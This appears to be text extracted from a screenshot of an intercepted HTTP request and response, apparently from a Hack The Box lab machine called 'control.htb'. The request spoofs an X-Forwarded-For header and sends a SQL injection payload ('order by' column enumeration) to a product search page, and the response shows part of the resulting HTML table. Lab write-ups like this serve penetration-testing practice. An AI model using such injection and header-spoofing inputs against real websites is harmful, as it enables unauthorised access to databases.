 Request
Pretty Raw Hex \n
1 POST /search_products.php HTTP/1.1
2 Host: control.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://control.htb
10 Connection: close
11 Referer: http://control.htb/admin.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 192.168.4.28
14
15 productName=p'+order+by+1,2,3,4,5+#
Response
Pretty Raw Hex Render \n
54 </thead>
55 <tbody>
56 <tr>
<td>
38
</td>
<td>
p
</td>
<td>
1
</td>
<td>
1
</td>
<td>
1
</td>
<td>
0
</td>